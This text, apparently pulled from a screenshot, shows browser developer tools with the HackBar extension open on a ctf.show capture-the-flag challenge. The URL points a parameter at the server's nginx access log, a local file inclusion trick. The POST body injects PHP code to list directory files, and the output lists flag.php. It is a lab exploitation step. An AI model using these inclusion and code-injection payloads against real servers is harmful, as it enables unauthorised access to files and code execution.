 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://a77d112f-3f15-48d0-9712-3ebffc741b6d.challenge.ctf.show/?1=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=var_dump(scandir('.'));